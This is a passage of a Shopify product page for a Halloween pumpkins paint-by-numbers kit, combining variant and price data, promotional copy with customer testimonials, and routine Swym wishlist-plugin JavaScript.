Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","variant_ids":[39566980415551,39566980448319,39708101476415,39708101509183,39708101541951,39708101574719]},"available":true,"name":"Halloween Pumpkins Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109","\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","options":["Size","Choose Kit"],"media":[{"alt":"Halloween Pumpkins Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245929435199,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929566271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929664575,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929730111,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109","width":600},{"alt":"Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers","id":26245929795647,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Halloween Pumpkins Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Halloween Pumpkins Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620";
      

        SwymProductVariants[39566980448319] = {
          empi: window.SwymProductInfo.product.id,epi:39566980448319,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39566980448319}]
        };
        SwymProductVariants[39566980415551] = {
          empi: window.SwymProductInfo.product.id,epi:39566980415551,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 5999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ With DIY Frame" : 39566980415551}]
        };
        SwymProductVariants[39708101476415] = {
          empi: window.SwymProductInfo.product.id,epi:39708101476415,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm  16x20\" \/ No Frame" : 39708101476415}]
        };
        SwymProductVariants[39708101509183] = {
          empi: window.SwymProductInfo.product.id,epi:39708101509183,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm  16x20\" \/ With DIY Frame" : 39708101509183}]
        };
        SwymProductVariants[39708101541951] = {
          empi: window.SwymProductInfo.product.id,epi:39708101541951,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ No Frame" : 39708101541951}]
        };
        SwymProductVariants[39708101574719] = {
          empi: window.SwymProductInfo.product.id,epi:39708101574719,
          dt: "Halloween Pumpkins Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" ,
          stk:  1 ,
          pr: 18999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ With DIY Frame" : 39708101574719}]
        };window.SwymProductInfo.currentVariant = 39566980448319;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Halloween Pumpkins Kit - Paint By Numbers", du: "https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers",
        ct: window.SwymProductInfo.product.type, pr: 4499/100,
        iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?crop=center\u0026height=620\u0026v=1749631099\u0026width=620" , 
        variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39566980448319 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
